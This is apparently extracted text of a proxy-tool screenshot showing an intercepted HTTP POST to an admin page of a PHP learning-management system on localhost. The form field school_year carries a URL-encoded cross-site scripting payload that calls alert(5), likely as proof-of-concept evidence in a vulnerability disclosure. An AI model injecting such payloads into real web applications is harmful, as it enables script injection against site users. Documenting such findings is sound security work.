 Intercept HTTP history WebSockets histor Proxy settin...
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open brows
Pretty Raw Hex
1 POST /lms/admin/school_year.php HTTP/1.1
2 Host: localhost
3 Content-Length: 58
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
ication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/lms/admin/school_year.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ope9dl6j55t4elmmb0slvjqetr
21 Connection: keep-alive
22
23 school_year=%3Cscript%3Ealert%285%29%3C%2Fscript%3E+&save=